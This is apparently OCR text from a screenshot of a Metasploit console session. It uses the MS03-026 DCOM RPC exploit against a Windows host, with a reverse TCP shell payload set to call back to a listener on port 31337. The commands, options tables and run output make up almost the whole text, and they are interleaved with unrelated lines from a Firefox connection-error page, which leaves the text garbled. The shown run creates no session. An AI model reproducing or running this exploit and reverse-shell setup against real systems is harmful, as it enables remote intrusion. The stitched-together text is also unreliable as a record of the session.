 msf exploit(windows/smb/psexec_psh) > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(windows/dcerpc/ms03_026_dcom) > set RHOST 192.168.1.200
RHOST => 192.168.1.200
msf exploit(windows/dcerpc/ms03_026_dcom) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.200 yes The target address
RPORT 135 yes The target port (TCP)
Hmm. We're having trouble
finding that site.
Payload options (windows/shell/reverse_tcp):
We can't connect to the server at www.google.com.
Name Current Setting Required Description
---- --------------- -------- -----------
If that address is correct, here are three other things you
can try:
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.109 yes The listen address (an interface may be specified)
LPORT 31337 yes The listen port
Try again later.
Check your network connection.
If you are connected but behind a firewall, check that
Firefox has permission to access the Web.
Exploit target:
Id Name
-- ----
0 Windows NT SP3-6a/2000/XP/2003 Universal
Try Again
msf exploit(windows/dcerpc/ms03_026_dcom) > run
[*] Started reverse TCP handler on 192.168.1.109:31337
[*] 192.168.1.200:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.1.200:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.200[135] ...
[*] 192.168.1.200:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.1.200[135] ...
[*] 192.168.1.200:135 - Sending exploit ...
[*] Exploit completed, but no session was created.